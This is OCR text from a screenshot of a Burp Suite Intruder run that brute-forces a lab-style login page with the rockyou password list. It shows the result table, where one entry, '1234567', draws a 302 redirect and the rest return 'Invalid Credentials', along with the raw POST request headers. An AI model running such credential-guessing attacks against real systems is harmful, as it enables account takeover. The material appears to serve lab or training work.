 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length <center><p>I Comment
7 1234567 302 301
0 200 4538 nvalid Credentials
1 123456 200 4538 nvalid Credentials
2 12345 200 4538 nvalid Credentials
3 123456789 200 4538 nvalid Credentials
4 password 200 4538 nvalid Credentials
5 iloveyou 200 4538 nvalid Credentials
6 princess 200 4538 nvalid Credentials
8 rockyou 200 4538 nvalid Credentials
9 12345678 200 4538 nvalid Credentials
10 abc123 200 4538 nvalid Credentials
11 nicole 200 4538 nvalid Credentials
12 daniel 200 4538 nvalid Credentials
13 babygirl 200 4538 nvalid Credentials
Request Response
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host: 178.62.99.38:30253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://178.62.99.38:30253
10 Connection: close
11 Referer: http://178.62.99.38:30253/login.php
Search... 0 matches
15 of 14344392